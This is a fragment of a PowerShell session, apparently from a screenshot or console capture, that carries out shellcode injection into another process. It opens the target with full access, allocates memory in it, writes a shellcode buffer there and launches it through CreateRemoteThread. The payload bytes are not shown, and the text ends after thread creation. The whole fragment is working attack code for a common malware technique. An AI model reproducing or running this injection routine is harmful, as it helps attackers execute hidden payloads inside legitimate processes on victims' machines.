 >> # Open target process
>> $hProcess = [Win32]::OpenProcess($PROCESS_ALL_ACCESS, $false, $targetPid)
>> if ($hProcess -eq [IntPtr]::Zero) {
>>     Write-Error "[!] Failed to open process with PID $targetPid"
>>     exit
>> }
>> Write-Output " [i] Obtained Handle to Target Process"
>>
>> # Allocate memory in target process
>> $allocSize = [uint32]$shellcode.Length
>> $lpBaseAddress = [Win32]::VirtualAllocEx($hProcess, [IntPtr]::Zero, $allocSize, $MEM_COMMIT -bor $MEM_RESERVE, $PAGE_EXECUTE_READ)
>> if ($lpBaseAddress -eq [IntPtr]::Zero) {
>>     Write-Error "[!] Failed to allocate memory in target process"
>>     [Win32]::CloseHandle($hProcess)
>>     exit
>> }
>> Write-Output " [i] Allocated $allocSize Bytes for Writing"
>>
>> # Write shellcode to allocated memory
>> [uint32]$bytesWritten = 0
>> $success = [Win32]::WriteProcessMemory($hProcess, $lpBaseAddress, $shellcode, $allocSize, [ref]$bytesWritten)
>> if (-not $success -or $bytesWritten -ne $allocSize) {
>>     Write-Error "[!] Failed to write shellcode to target process"
>>     [Win32]::CloseHandle($hProcess)
>>     exit
>> }
>> Write-Output " [i] Wrote $bytesWritten Bytes"
>>
>> # Create a remote thread to execute the payload
>> $hThread = [Win32]::CreateRemoteThread($hProcess, [IntPtr]::Zero, 0, $lpBaseAddress, [IntPtr]::Zero, 0, [IntPtr]::Zero)
>> if ($hThread -eq [IntPtr]::Zero) {
>>     Write-Error "[!] Failed to create remote thread in target process"
>>     [Win32]::CloseHandle($hProcess)
>>     exit
>> }